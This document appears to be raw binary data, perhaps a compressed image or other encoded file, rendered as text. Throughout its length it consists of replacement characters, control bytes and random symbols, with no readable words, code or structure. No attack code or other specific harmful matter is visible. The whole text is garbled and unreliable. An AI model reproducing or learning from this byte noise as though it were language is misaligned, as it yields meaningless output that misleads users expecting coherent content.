P�P��wls�+n|�sw�XL�yL�\�¤ڏ�Y�|��;*���?B�o�C}l����sL�u�l���0|���|Ɣʟ����GY���Y|{�|�~�h���wiˑ��D��>b���/H̥�^r\!��ɡ'Ŝ,ļ�q�8���̰Zͱ�����d[ɷ̙Ĝ��̲����La�ǌ��L�ͼ��LʲϿj�2�ּ�Y���\Ȱ�͝|�F¢A��3�_l��[�M-�ѻ�ΘL[v��v���I�����x욣\͍�Ϸ���+M�),��E��I�<��Lm4}�����[ja�*�W�r�����L��	u���ڨ�� l�0��/-�"]�W�<�9}�������_�����3E}՟��G�mY]�C��-�R]�t��2}�qM�[����g-�8����2���>m_i� �|]���8���s��ٜ�ٞ�؞���]�}ɢ�̝M��ڜ-�U���ڗM�1�˞�ه�#�}���%�]�R���ٹ�_۵���ʽ���������ҝ4�������S���/����5��]�\�`�]��}��ӟ�ޜ���<���Z��ݐޚ;v����R�������2���ep0���D����u�`��UZ����^�S�����_N�?-����^��=�^)�\6��0��MhM�����:NX,��>�1�2>�4�6�*8N���ߥ�=��?�B>�!.�#~�XJ�VK�^n"<>�d^
~�h��j>^ln�X�-In[_&�]�v~�x��z��|��~���>�^�Ԟo�kY�sN����>�^��m�V��X��V���(��xN�>�^�~ꨞꪾ�����묞x��w����InP���v�! �>��^��~�Ȟ�ʾ�����������Tp瘞�F��/�\q��^^�r ��>��^��~���N�׎������A����~���������v���~_��\i������ i������/�= �"`�=�������*�"���"p�(��� ���~�}��8~���� ���:���^�;��(�:��P��8��F�J�îJ��O����.�	��%,������P�i���.�f��D��O��bO���g�R�����Uo�����^��N�\�����q���>�a��m?�n����^�v��r�0o�Z?������/�nO읯�����;/�/#/�
�V(����zo�l��������i��͎�o�E/�D� ?O�����?��^��ί�D��x��WT�Z>�~_��?�ľ���������#����������?�t��?��&��/�������=���*i����"�����*��=����������i����T�Ab�c������^�������a�����
�����q�q���6�����������++���="����񞇘���������D |�#թU���bǰ�^�IDF���fͦi�XMA6�@v�f��ɓ��1\�/a+~�N�N�#F*�RE�अ�T�2�УHU����VĉP/J��q�ƫӸ���ƭ#ʯ`A�U���KW0
�$t�Ѥ�@�z��Hg�	,��aԿ��
�j�akZ�z���X����͔vr+D�+De� ^ˬ�BV�D�����&���UŰ7�M��h�;����hN�t��6��B�~ӻM�t�竣gtmqW��ik�����ܳ��i*+/�{9q�����$:|��ޡ�κ����&�v��x�%z���Qw�Ֆ��%�,uMr���%�P!؇���g"�1`��V��B��m
%Y�C9bp�hbq�|����O��7YZ���(FYՊ��"��]p�:;v��`���e����Mh��f�����qw�Y�oe�ig�N>��)�`5V^�e�[�i(��祒�!J�ho�g��W硇�'�|F�g���]p��c.�h�a
��)-	4�j6"٥�ک馜��_����a�jj�v���#]2:��>����9+B�5M������k��NBe��K[��n��hV�(�8�J�<���n'���`@׾�(��r������Y7�G��v���l�p�\��:����c��چ@��m�k����S)�l���	��f��`,�����c�8��/������&�ls$�����d������5/m��B}��HR�ɽ��9��?��u�MC�vS����X}�d�����}�������s]��t�m8�߾M�&s�lw�x�m���܈�e. �箤�%
���3�|c@�<�+���*�-u�WV=�IN����*[��A�|�b&D���޸�а,{���ǆ]ݷ�^��O[�^����+���|oȠ�:�7��������\y�������?�D�ݣ�G���۟�~�#�nc��'�?��v��V�֢���~��[�(H���O|�gBN� )��K�xR����%	,�-xAǵ�0ڰ�Ah=�鐂������}΄N\������Ճ�N�W��?*f�9<�_�Cf�ed���BĒ,�(b���H�:��:t��:�*l��kcF<�L�"�G�2��-~Tc��F���C�̤&7��Nz��('�8:�ygtW� %9JV�����,gI�Z��̥.w��^��OӋ��FW�җ�L�2���f����k�YLc�rf�̦6���ny���8�9�r���L�:���v���Ќ]*�v?R�ּ[��O7r�� ���ρ�s���f?	�υ6���@._���f��*�yO|:�6�hDG:сJ��(�JL��3�.%iH�SQ��)Ui�XJ����>�iIMzR����2�ThP�:ҥ�t�5�����S��<m�S������P��ToJ�h�&���1�HѶگp�+E��Ts�5�L5�]��ע�E�A+���C���,�,,H����:���j�81W�뱕e�_�:�Y������:Yʚ#!`�dK9o�ִ�]������ƱU=�l%�r��&zQ��!�A�gsd\ll[W��L�Ѝ�t+%� w�˺.}r����*���l)�]f�'��V� ԡMR�?�Pre�����k�>`��O����%�d�E\	�7��@�1~��V,c>iL��I�Ƚ�Gs=D]��w��0>l#
s2h/L
~W��MF�a<St'��yي�o0j;��F��31&-����N�GKbe& F�1 ʠ]���rR��I��c��q|����"�+53���Z�rP�Z&s��e\�����2R��8��zp�����9�`����,�|S�ly���J ~��3yg��t��/Ps�ɢ����SW�Ѐ>���I>�9g��l�h�'��dB�~r~��/���xfu�T�Iw��~����LV�ֱvq{;��e&ƺ�tw��"Z�x�ˎ�e��07�ލm��|m5�:؁t'l�e6�Z��6�1��mS��?�F�,p��G��^�����M����-G����vD����gF��Ih�)����9�%ۍȦ��Y�}�
���߸��<����3�x�8G���/���<��±%o9��dR��'1ؤ�]��167)��)���@W�����d)"���c�[bw��c�1�z���K6�S<��c��c�%�|�x�mn����rGb߽���� ��񸓑#~�R��x�\���kx�;<��zⱋU��Q@�y�G���;�H�;E3H����_�v���փ\��b��oq3�]I��b�/����|v;h���X>�Yo���`�~�/�Ջ���zk�.� n��}��~d�u2�j؇��q7M�|��q�'q EX��t"�qxG��E�wD��z���z�Gu�g@�eC#�}����yX�2�B'x~d�|b�.�j�K�xF�Z�%r]r��@�@G'8G%82�wz�~$y$:$Cj�nS8E�7{��{
w%��DWdu�w|̇o>Wan�b�\�G�wDW�x,x}�3}=GA�⁈�}�؇d~��~8�V��ք�%%�9!6 ��7C�c|��xrRZl"1'���r3��,�HKD��b{��5Բ���>C��rR���
�8��55�t���2q�:�茞�6͢��h!E@��&���6~�%�8��#2�0�h(^�+��H��h�؉ۃ@S�h��Z��Q�C�� �� `2��1t���5��,�R/�3����h�X�͂���:�x�K2�8��C{ޘ�P���Ik�si(�H8Ʉ��#i\k�(��	����#��&�F��rP��/#Ɉ�=��
9�X�0L-�@	�=9����S�'9HR�-:y3�ҕ'���"��4 �s	�=MِO�`��Y3�����������XH[�����Q���U6`��Dyi�*Y����#���ȢG	Ȗ¸8=v����H��i�(?Y��7\��fj��>�X���bi3g�8����	��Ҙ���a$&q�ŵ`�%�Qf���`�� �`�Y���"qe�X�is��y��X$⸄�IPx1�_�X�<c�<��m�����F�_���_`���f[Y� �mG��ٚމ��8��H8�	eG�+7���؛�1�{94�)�ki����q���W��0��ux#x���%2� ?�B�i��b	"]��P��ɖ��D�x�i����59�?z���:	���9�,u%i�Zz�j�ș�����<
�u0A��c�y�x��l$j�4Y�N�;N��	�&EA�������f�u�#�B]ع��H1j�W9.8'�����1��(��Y��@	��d�	��!Ɨ�m���~wV �!�ʤ�'g��j�/Ifv�𸝣���I��
��j��>�@��pژ�z�� @b�F����z�Z��@<��<ґN4/� ����J�q+e�@��	=���z�Ȫ�h���B�q�!���F&��j�#���:����Z�����""��	�ٮ>��;�z4��08�������_���������Db�yڰ��k
�����~�����U�����뱾�Z�K		#3�3+[���'{��~��>���Ҳe˱J�O�i��U��H��w:�����:�]+"�� �K+�Q�L+�"k�5���z�ߩ���	>{�AѶ��A��i��ZM
���{g;K�q[�K�1���z�.3	��cL���Y�l*�W{�ʚ��ʩ5���֫	��:+��+�EKe��%[�����kcϦ	�=9�9v~���������o[!���������ۺ�P��5�;��ۼ�+����	ʿ�[[&[�� !�
 v ,  S \� ��v�����������������������c��Z�^����������������_��m�b�mo����������_ůǜeȌZ�α�^ˋ��Γ��������࿄��岃h��7�����̊�ܟ������������� M���%��'{���U��1A�cl��w��	\��S�f�ĥd�ra�d�b�I��͛8s���rd�W-����+�?]+rôiɞ�A�٬�����iԖT訪aL6�8ȩөW��B�v�p��Z�I�R�x�����k˥rQvU��&�2+.
k��ǐ#[�� ]�e�!����G��?fȶ]�K�S�^m��=z�2��'��蟁öm6(5���.���c���^���7o��rΜ�(�����i�Ap׻	���j��Û���]��˭����o��Pw'�-����V�
�THy�C]h~&ց��G^]1I��f��s�-�mqg)#n7_��(�v���0�}>�, v�h�����@N��D)㑱QEc�hr|���z��sƕR�V�\�h�H���$8̗#=��l�馔��kibi�Ȅ�x]��'�`J���
jh�F2�
���x'��Fzh���2�8~f�ߐOM�)��~J$���v!�^��(�o��_���무��X���Jk��������=zj��e:ò��ڬ��*6����l�p����uۤ�o^��4�,��2�lxxn����j� D/��f����R��^��j��&��-��.!���W��k����FkX�<`��� �����.Up���ʍ��|��:��3���-x���1w�r�@�+����G��k�L����H��t	��&�X� �]�V,��5��s��f����v�&�-5�fN�%�jݴ�w�u�Q���Ҧ���6���3s�p�'
.��e�m4�Rh`��k���ۀ�y��~�ޤ���訧���k�#諳�3f��J�� ��8P1v�7�8�q@ ��^���c�y����>;�<�g/;�l��X�f��+�z�{��z�D����?����?�3���n��}�%@�q������:mV+���f8��lT���6����� \�İ�-�	J`�\ �Z��#����:���a����<�^ӥC ��v3��.��@w��]=�?�ݰ�`���+P��0 �����9o4�LGA��0�ptc�HG-юG���xE>��{C� 'x�<&�nLd���D�)/~X�_������	8B3v�?������K��F2ϓ����V�J9��r�|�,gyD́����[���I&��e �����>���Y����?&��	:�B0�W�<��e.��6�ϒde+i	�1�Ҝ�L�+Y�R��Ռ$%q��_rPN�"1w�$*R�쳗<0�8z��Ϥ ,�8�e����f6I�Æ2��,'F7�Ύ24g��h!+��x�ОT%�4P��1�����8hRX�] 5�Y�k����(��7'Zq��eF/�Q�r���bRU�ў2�k2� A�J�0�,hk�V��7��X՞V����H�z7��t�]�S��Wt�3�fT�;MIB����۠� �խ:ֱL����O�-���MU�½��n]�T�J�V4��g_�x̍��s-=)��������!��tYv�'H�ŵZ�]��Z���Ւq���"J���v�J��s�Z�ڊ�W�^�K�)^��Y��c3�X�J�(U&*�{\h���M�_�k�����p7���u�u��M0*	*r��
o� 1�X����M@rQ�O�1n��k���z�6������o�r�5�D�*`��Ұ�1c��v�� ��qU��k��\�jV#�'8< ��T_y�I���0�-M�#V��.�X�fY�I��.�tD���k�0��]c�˼{�����= ��`��]2j�H�T��+��B�gq�v��'M�0rXν�1u�\�?�X��]sw���8v�l~���� �2��.�3�Y����`���e8I�A�Q�UF�@��i��Z]Ʃ����:C7�20]����9^s)	%A��>�F�]�� �����V�P�޽�x,r&���S���*��~�2�Ƕ��Ӂ|�����m2O�ӝ����K^/kۚφ4ᾭ���Y��၆1e�����I=�U�M@f�i�Z����2~�eA\���f�нH�+�����e������n�Ý�L���F,�O� -MઆoV�$#�pfr{G�BWV�+�8����-Z��	�BWW�w�� �#�����θ�N���C�詻���z��u�g1�l�x߭�As��&î;o�~y��z�Ѭ�������u��K^�o�7�Om��vĨn<�����x
-�TBXؽ��-ъ�a.[�l�h��ʞ �Ƶ9���C�x;������.^ݲO74�otR��%��ey�x ���w��k�`|<VQxMG8KmWOWRIv	 ?��gcD�āP\&��fNzf:�PXdXL�P�.8a�Fg}�v���i���{��5�Gw�Tq�wIW�r^�Uh�w�p0A�D_�;��%��Y��-��B�zhWȥn0X�1�w
(��U�DZ`�q9�Rŧ�×`�WǷ�GP{m�bsdx�� �Y!ЇE��QބN%�*-�E)ą`n��\��@p�_q�o
h��x� ]fm�����tr�z�e�_�u�Ve���� ąJ�_uWG�U����D�U�}C��D���}_tS���VRw��j[P��`��$�xkh�7�t��`�$8��>(���A8gT�,(Z��V��k����h��INF~'灴5F
UB(���{���f\�ƍI�g���=�t!��'��0��`�H��X���h�v���'z6���E[7��e9a�ѵG��YuH���; ��%����4�T䨃Ѧx��Cَ��`AVp��Z#Y,vkD@M���&	0�Yfp�2yP/�JI~�8���J�E|��3Y��x�����o��P	yj�s|�s#y�l�}��ub��I�(�VX�@�' D�G��E���7\��鷖�sR�<iU�ז�5foX�c)��y��)u���u�|u7
ܗ�s�ig9�Y�YJ�e���l�x����gj�|�y���S�i�Ě{ٜ}�V7����	BV��zdb&�P���%Md@{hI�h�Ǚ?�t�Gs�NJ�\�ɍP ~׉�BĊ�8Bҵ�Cl�8��F�y��G%���r�&�-ɖ�CN`<��|��,�j_q���D�T�eX��r�#�*�^�����if<8l;j?e��	�9��L*x�a7�J�UGq@q�B�L%��LÊ�f����p`�`��y}f�xɠ�1�ٗjl�)�DZ�jD�x8�;�B>���c�G�qf<��x&�g���U���]�P��ear���Y�nأL󏭨6�rJ|H�u� �x<s��E�e+T�6 �GȢ4Н2�p�T`��P0�*�	�e9���<Zʜueۙ��d���Z�)s�U��E$P�8��iP�����<�i��ʣ>H�t��u���G�8j�h�/O慛j�����:����A�9�
i���h�Dn��i$V�:#ɮ����B^f���im:�������5P?�?'��ǯFzG�G����fߦ�Uu��U�G5�$���I~󔓺*�`~����5hÚ��ڰ�unw�~������������� e :�)P�'�gW�j��T���T��ki�h4�;ƙo�X`9��Z6҈���x';�*k�����-W{v�94�|.� ]I ���_ѹq	��3q��ri��F�2P��aL
��VԱަe� z���X;���yؗ���N��8��F�Ӗs�����AJ_��d{kp�n�ڶ�뱂��z��l�y��;�[�o��tƣa!ʈ��I����l�~Dqw�?zgpA��G�n�u�P�i�th�{G��p�+����y�U�}���{|�;�4y�x��g���=���vk)�r��g�V�nRKS�I��JpI[����r���嶑�cJ�Ul;x)�p�Z��J�H�4�U�ى0` �~$\����cm��ֵ����wg�
�S�u��zh8��b�˖((�d�q�#�i�Y�E�J�u�xǴ�w��ھ�{x-|9Zl�?7�_|��Eh)A"Ⱦ�VB��n	�p]\Nuۉ\䯻J�O,�<�|�;�?������9p��B�Ŷ�����k�A��c@��X�)�fPo\��EL��p��Ġ�U��B̺��!SĀ�&jS�ze:����4�����v�W���K��Ȼcl������}��.���<V�Cܩ�,�0�c�<�_
˱�G��YZ�-��\�8���t<tI��eZ��,�M+�i<�t�����QI��HN�|d��7���ݳz���l�oxʸ��^�h�'h�\�3j�'��T���{�:��X�(���lDG�R�����@S�vjt���V-Q�̼eK$0]�[�'�<E"��,�gUms;ԝ��E�����@oz[g���B�	��� S�Yi[��H�|G�dʬ�?�|��RJ�СD@2�ϳ�~�<���.̄L��M�yݛ��v�צ��F�ʔ,h7Ϳ�d��yߘ��٠��)ְGy^��~����F�v��J[5�������Z�Y��İ]�:�[m^����֦>����l�\���_�r�
O���'c��|O�גB�|}���4���ں���Ӣ�G�͠*���؀��y�mމ�r,�Ǟ����twcxS�W]�~�H�M�q�����".�6���ܴ~�P��&|D]��ϙ��bG{�����'��=^
��D���6ث%*|?�U$w�`�^%Tςՠ���>;˻�����=�1���K�����U9:���vf+�0�U���D�� ʜ��$��%��Y/Ԁ�@k䌷b���2>�_l{�7���o@���S(r�M뢼��z��H����=���+.�@��}x���
\M,FALw��=ވ]�&�� [��!J'huCk���y�n����z��ۃ��85�:�۷kd��W��Mi���.�m�擮�����*��X�Sw��n�Gv �J�!���f�Y�ˎ�_ě���}M������J�Ǚ�h���C��;w��'����~������h>ٻ�l�������V����=\՜�M�ܵ���n�	�B���Y��N���W׫���֍�Ii���,�8�y%Zo:���}�l��N_*o�$�����1��(T�C:�9?�-�Z�v�`N�F���*�<�Ր,~MO�D���򕮌,��	Kl-�ߋ���[]���̓,��]��E*�&��c-�;>������O�#�Q��^]}���=�	<����G�#A�>���������/�yF�Tw[Oͥ_��Ҕo���.�����5���Ύ����UOُ��TF����U����>�6��z�JY*ײ�+�
��X��Vj�Cآ�hcZ�����@�Ԏ��gOtF�N�Q��r`^������d��g%�� ���?����)�����v�K��v����������������������������M:����ѯ�����-	���W$8.����������՗A���n��7����cd�>x��m�������z�^���ՈG�F��*R����2.H49򌝴i#-b˘��7�IRFO\���6�k^�vB���@P`?�MD(��Gx�f�ܚ�c/�C�J�:Zɓ+[��S�̯4=�����DXj<�̘��X�M�hI�(}�*N,p*�\+��J,͊����mWX��a	+��,4Tˮ�5풘̷���#A��g{S*Q����С}c�&��q��� ��Xjdɐ31�<"鱰3�*��ok�WQ,���ɔ2V�o�:�v�	HxP)c~|ۻm]i�[�w����Nv��؁�A��s�-�K)�qR�{�qv���'E�AT�xٵ�~?�gb{���M'A0�3�� LL�D|��(3��.>��[!�!�F��)XU	�=�C5�����Xg���Iy�e\��J���Z�h&�X��lL�#Dprc:j��3 �Y�Pi�?Q%�da�Z'G������x���X)i*��8�Jʄy�u�)
�}�᧛p2��p�h'��XT~6(��a�a뭁�$��� ubi�_	{��2�,��LJ�����0j��kX�j}=B��Jp2� t�y�3�>v�-�J둹"�$���˫��9�ﰞ��/��v!+��gm��^�__+,�A*�3.�-&�$ȿ��ni>G�+������;��O��o��:���7w&0��T�]+�Zi�yG��V�n�Fr�)��&m	���F!�%3���ڌ���F�lP'TAo�3ӌ�p8�ܶȞ�K�b-��Sܣ�'��3鑊N�4i�F�V���&����%#)��YȻ��v�k��Jn�������{sfI���J�V�7���ݴ~����I�����!s�s��9s2���W���t y^�΃��Ö�Ě�Nt�ʹ����{�S��zl�80�8/�SB�˓����4O�I��I���B�ޖ�Ѳ���n!-i��]�l��IU���W��@��-;�������N��fv��Eo(|��w��-��)TB�i
�hZ���p��Q���J�JU��a�.C��F(A����G�#,��k-DSY�&�p��F5�����=���`G�2�<�_�G�:�D�)b��3���*��pU4���š5�a��|�x�1�pvi�W�#}D$NB�� �ݑ��Kb�8�P�s���T)	(��zZa�h�.� `c�IF�χvbV%��Pd�Q	��舏R�Q��j+�Q�V.�W�䃪9�e�Pb0��T2�ټ(SyS�#�x��1s|�7��M��Z&d�}./���f$���υD1����HF6�c�=a?]�P�e4c&�/D�RI�$��	WN��O�g@7y��h��%�p	�9�,���#�Q�M2 ���N��Q�m��!f#��,��~ ����Z����pk�L볺\�覮˩Dw�6ߍE+A��7��+����� ��YT�>bR+�WE�
�v rC�Ĺ:��L�.k��ʕ��
�f��$ԬѮ�]�2�TIXrVuU^S��/��kW���8:�)L��9�.��]b�b3��ALjV"bH������Ye^�*J�G��^]��5� %Yf=��!gM����Ҷ���\u-{�RT�B:�h2u[W���
�n�Z�uVG����Z��6a�=���%��6�\��b|[��N�/e��:��
w��=C~}��Eе�#t&s���Ƴ[xZ�w)�f��:V� �N���%� ���
�2G��c}�RF���!J��)_KՃ�(��`e�0=�Va�HsrK�4�2�����=�;/�ݖ�⪱ȉ824ɐd����%^�~�bL�WƸ�j���e��b�ih�Y�hF��{�]`9ǲ��m�i%�O%���Z:.�3,]��ٝ-u����>�4�a�8��.�Gր�n�!�K��4���p�D�֡F��ޅ[H*97���U��7:߫��{.�wk�Hj��7���������}�ef�$k�@�\�@}@mgv"�r�3����cO۳�XG�M�p�j�)��=�E/8��~4=ҭ��%�h�Yl���J֬4�;�lNZn�A����Z�R/	7W�՗D�ֵn)���ɜ���u��,��7�X-�V���,������l_�z��^���i��y�*݈����l��{~x���?Cƹ6�8���^���Њ�sB>�g�wwo"%�>ݎ�ۨ"%H����w�j��.��];�G�_D�"�-�(�Wl�U�bM�Z���+y���6������i�����m��51"�D�wc�?�l7oh�yY�F��GO��ם=�?3'�f�|͌٠��O��Wb 1�~gQTg��<Cc{��/�iȏ��;���\�ϗ]�ȵ3��J�G^�Wq�U,W�c�wx��V"_��ipegPC`v1h^eS?g7�Vk�]a�5MR���t`d¶(q�Ro�_e�Z%��؀�׃I�
� ��~�ph�U8�]�Vz[��q^8���FN-�70�thzFq�3T���OR6y�l<�oȖl]����ܖH:`�~��v��b��e~Xc��U� �L@��Z��Ӆ^�.8�oV�Y�b9f�{�m�}f(��n��sn�e{hKN(w�f@��5�T�-�8�����e���5Z�G��7{$�Z��C-!hgGy��y�؉�y#�Nθ=rt��m��5RX>�xF�e� ��4!YX;��M_H,��{�w����V������_�d|&.jG�X��Hy��
��p�7@�����J�t{��UJ0��☈�h	�x�$�Z�/�T�@��}jl}����xhk��b�2C!���h�]�sd"���rF<4<��X�)pz��E�thj�؈�huO������l �oFvu6��!1G��U��G�Mxs��eΨ灁`�j$�|aҊ�XBRtɍ���!�Hy�+�Lٗ߷���	nX�3u>��/1����&�&F�V|��k�g�=���'t.�Fኤ��vYuyF��0��F�g%~�y{���cj*Ex��o�IS��1e_6n:p�f���Yk��v�U4�Y�Wp|C���Y��I�����w�s��藯	�ы��K�)����O�b ����8�.�|c)|F8-˙���Nbf�9ޘ� 
W�z�������)�P$J��uK���y���t/C�m"[F�y��w� �H���B��Ȑ�Y{�XiziM)(⇎�Y\��5�A���	���[�r8`H�CH�E_�~e�p�V|y&�6�&�t
��)f-�8�d�)m�9b&�x��i(6��<�_�$;x�;�`�hkI��G(���$�)ڟQʍE <q�X*�[ڃ�vV��s����0J�=���F"��e|�)��jihu�?8uy
�@��B���Qը�h�;z�.B�h���䝀ioJ:�UʡE���1SL
1��Zga�q��j�?u/Z���{��O����ʣ��S����0�,hIڳ�$��	�m�s��g�d������zڐL��i7W L1Rcښ�*��:�F5j�&�J�帗a��H�j�a���Z"�Z�Hfa.v9�ӹ�ׇ�n��E���r�~�Xy��Zo���=&-�*�4ɒs�?Q��
�q9� �J�rF��&�ѬȤ��t&��y N���dW)�Lv�&�RI�3`E�k���b6ȳ�C@�V(�����6>C�Qvz���Ҫ��
�}��SE���/e��`��e��s�	.e�n(b�?����Qj��'��@���'L��s�I����o���<+S][�(	�ħ��be{PѰ���	O�h�f!���v������к'�i�˃{5q�g�+e���~<�����ĳ����Y��׬h��B� �z�T��z�L�+k�e
r�(� \�ʙ�˜8����;�&��}z����N�j{�J�Ee ^jX`���WXO�V��*�n���H��AP�����VK�jx,�z�c�'����%���:d�[R>���0�鰛���t�:q�A��zQ�a,��!�du�d!�^"��&֭�	3F[usxC��[Yŧ�Y��	�P���i�[�)��������+<��W�/���9��y���b� �����R
	�q�1F�Au;�䛆�<��y�3�cKK}���	Ƚ�?hV^w�Nh�t��Ȍ�[L8�/z��\O�H�u�˿&,�5�R�0k�#�`���T���tI8F̽{	�ٷ�&�z���ě��G���<��,�Ƥl=�k� ��9�Y�7?Z�{9٬͘O;�ɤ;�=�)b�H�l�:$Kl�����u0 l��j���V+�ѻ��2���GY�,�9�&�9ʃ���	����pJ,*7@��#k(�<�]~��͍�6�l];�*�ғ���ڐ&�Ю���Y�6�ؠ��ǒĊ��Zz�E�X�E�"mq@�����e0i�I��	���u|k���rk������R���<'4Vj���V�_��U��0��W��H�S�����-w���k�Pþo��]<�Ȍ΂�|x���֧1O�V���kݾU]���L����Q}٘=4�y�X�;5ZE<���Sȫ&G�h㠆Zz˾�<���,�d����r���tB�Eۘ=�V������EzZ�.%�;<e3!�,(=�W!IT3�$Le:	��4XӂX��mZ�uq�>�X�w�յ4��h~fԿ�M��j-����]�����jK����f��Р�F���6n-!ޭ]G����M%^��f�B���N���s���_�f��G!�Ġ���jj�rJ��Q��(β��/>��1������b�� )��J��^җ1���G׬��F����R����3���l� @���\=��B��K�$ޡ�
���5���葖��].���}!�m��f�WNX���r�!.繺L��V�b{k�%x�q~_��$<��#��Řnۘ��C��۪��e ��s���L��cͷ�M�|����ԏH��X*���f��s�݇|�wcM�{߭� mk�?�8eG���d����S��p���3��W���>��My����(a՜�K8�}�V�ƌ�N�ؖ�>�z�A����pn�+^����[��D��0lj�C�w�2���Z�p;�9n0Vv�����.A��__u�R�������F��>e�(���u.��j7c�򊲭��;ԨX��������F�q�0��&m4��Dj��G�A>��z��a�z���Qg�!� �z()�s-��H.���:ÕBX�:�U�[>s�|�JQ����ro�P��i��T� h�O�!Zߕ���^_�ۉ����UVp6/��.�������r�ݵ�ݡ�}�������y̯`��cډ�`
��`�z�h���c�����/o��@�C�J������� �7.k?�M�-��_�	I�;�T�,�v�P��L�2$�v$�W.���0�H58��������������-) �������5����������������..	�G�Ƭ���֤������L:2/���������K����������������cŎ\*U�|��E�۬l�J��E�EL�0JK��&ϐm�H�"�~�l�*��J8(cʔ8�&={���o9:@�u�Q� K�($4(�S���fG�ՊXM
�H�X2fʚR"��Y��L>���V[Mp�SЂ�x���˷/�X��L�0�v~����Ǒ��<�P�b��p��@�Ƀ�٤Ƕt��ZGzeR���e�ʞmV$Z�i�������7�.�o�^H�|p��v�����kd�~/�������F0M~"�Գ/k��j��-�;?�K�ٛ���O��g���7�st��TҁF�L�B�v��%�o�g�彅چ�m�	�&�fg���5~��R�L�"�+l��
	R6#�/N'� ��5c�����9�ٍP�$��� b(%i	ih%�z�S.][����m��k�8�悽IؒjiY'�)�#�-G��K2�}B9^?Wnw%Ee�3��C��arx(/�0�_���B���g���(7��Rꍥ��c���妋KF)h�)S�zlY�_FzޯZ���5�U�f��n:���$���ݩwڹB�3��&׾Ȫ��HI븩�]%`��@:��ۣ��i��֫�&�x)���'�����;���
�V;��1BRȷ�A�"�Q�J���B�l�~κ�&`黐krm���K�u;0�,��4�,r��Xp�<pYp��|��ݺ(��Kn��,����N�$\BR��N��IY��qE����d�d�uZ[vؠ�=p�G;��������,�D/M�$�J��X_Mmx�%�,߰�o��8s~Mo����`�� X���?d�Tܙk�Ι�nz�­ �[�|0��=����}���[[��L���<e�������>n�ƒ��9� ,�'��r�{� �.I�gO��'{���+m�굌�2z���`O�X�BAH;��|s�����Ϛs�M�t�����=�m�����4�XH<(qK�2�cT*ʨ��4F�i�XWO�%9�{A���� �MF��vطܵ�t�KUJ^!��)(�����C���o��	��D�#�x#��	�����@[��Ɉ�ǯ�, �1ҷ^5��n�!D.�0QvD0���6RL �4� �3%Ϊ�|�Ŵ���p9��0�_}$�b̈��Ѭ ��Uh4o�78F"�t��yD��ĉ^+��!�0�U�K�"u�ˊ�dRS�2DL���ȼ�\��ex�,�<%rި7#ΒG�3�X	��Ԍ�g��9�:ҭ�Y�oWHZ�RVTz�C�u(a��$}� ;����TF<�8DYR����+��7��f9�c��H9Ns���tha�)����� �L�����d$Zߤ:��W��,0=L��O6�h�+�M��F��4b��`��S6LT���w�Ԣ:��B�E")�p12��9��C�� `��!K��b/����|S)�Ӣ�-�IEI�(�[֕�M��Q��9��T�����:Uo����*���Cъ+�U�?�J�8�)��][�jT!���C��Q�z���?�[s����
���m-`Y30�E���tiY��S>��f��WX�J
Hn�D�)��.�IL9�m�Z3�֣P_��ҁ�����ځ�W�5�zaJ�v ��q/�\���ý��m����ⷼ���|�K`�.��-pz�������xH��3���'m��H^&�� �6�a�W������	��կ!�(a�◽�N	\����}p��,�	�+�H�m��e�9:VɁ��Z�77�����o����5�J��� ���|ʎQ|����C�p�	u�6���xF�U�����4P���!�he7���	��1�`I��a�o��3SZхV0��{��9�r���L�R'�ԨބaI��U�Ȱ�2�{�^2�5�p�r!�c�yS�u�����5̷|s�u���f�ˠ.�g2jS[�Iu[f�D'�0Ё�E<n�:@�꽀�{�hYjݔng{���S���P�xؖn3��m��cH��4��p��2c���Mql���*��=�lPy������]�/���7��(�c��/_D���2��	Gy��͂�z���?�7��J�RT��H���c�������޵�G>�)�״��U��x���[v6�-�}���9c����j�F�pz�/l�TJ^����~�Qϣ�=:�J���6��V8��n7^׷&��O��<^�Z����Ny��%}���G�����x�kă9��<�O���{��v!$/��Z�3�}�_]��ߞ�7�/�ɍ��V}��`�������׫�������2��]����~����L��ۏ�u�=t�ߴ�������!�Dgw�}V�|�g}��Z�WX��hcF�Esv`r	� p��Wk��^JEd0�p�~�&i1A~�wa�'~ʧw��y2Qz�z(�4H|�fl�Wt#�<ȃqu�fr��~�r.�{��y�'�z&x|^��)� htF&FW�2�{�d�d=؃5Qb�=p�9g�E��.�hXyG�'q�l�O�s�w��'���\�O�H���tf�oj��hgxH�q�p����Q�|ty/������[�]X��ԗ���z%6dU �=���爚(j�heV0�QXwﷂԦ�	 8�zK�5�wR؇��kΖ_Oh���n�����u)f�r(�,�vp��ڸ�ܸ�o��1����8G�N�x)�^U���&���8��X�i�C��C����Hm�ȇ�r֍ٍ�X�Yȉ��w�h��mla�4d��k�v��qf��X�?y藍����Zh�'�+	�V&�$	j�b�v����l�T9)m�X�:ْaȐB���ג��ژ��8���k=��@is�P��(^k�s19�q�=E	�X�X(��7�y����Q)mV�s�s�&3��hx>���F⸉`)�~��\H�e�_���10�1֖�&�pmi�;i"�vv��]����,)��	a��v@�c��Y
m�k��Uvy�p"0�x9gi�
ə��z�[O��D��u(	" ��kX�1�\�{����陖G�F���9������i��	�Y�~�yb����9��i����9��Y������1� �i��I���idN�󙟊џzA� �:�Z�z���
��ڠ���:�Z�z�����ڡ�� �":�$Z�&z�(��*��,ڢ.��0�2:�4Z�6z�8��:���g� W�y�1P�����i���D��L�����P�R:����F*�(ФE
��o!�!0�� �d��@Z�}a^e��lʦ�ɦb::m:�l��OZ����ٞ��dj�s:azA��Z�`�ꥇ*	p��`���!��d
��:�v*����I�`�����e�v�����*�����ʦ�ڦ(q�����覑1��z��
�����
(����������a����H��*�J���{Κ�����s�t
��*^�z��
��*�:��Z����
�uz�ժ����m�����m�y�Ů��h��J�C��*@����P����U�C|����=6�����j�kj��:���s:�2���:��Z�'�q���D������ih�������j��
�xڧ����Ȩ��ih�`���������cW��犳�Z��z�eZ���9K�8�N��
�$+�P��c��_��Z���M��ʶ�p*��Z����:�e��~��f���j��ʧ�h�媷g���ך�
�{�[�i��dk�ҳ~���d��z�k��+����tꑚ*�N�����j��;�a*��:�v��k��K�s�u�;�n;��z��[������mj��������˪�������y�A������ڵĚ��k��{�Һ��{��K��O���� �l���z���/�[�ǥ�tJ��{��뾬��_�������� �a�����Iۿ���V[����ڼ,����ջ�{K����L����k����S�l:"���k�$l�&�̺��\�,�bù���{�U�*l�B�6K�T�%��!p�F,�Q��Rk������E	�'��̊�V,��۶�����;�}+�dl��x�:,W��K��̦�1��9p��<��˷V\ȼX�(L�J���k��ĩE��𫮃,����/��̽ݚx�����\��<��m{8���Ɓ��b̓�Z��+Wi���������ʻ��Μ�sl�����C�\�����L˘
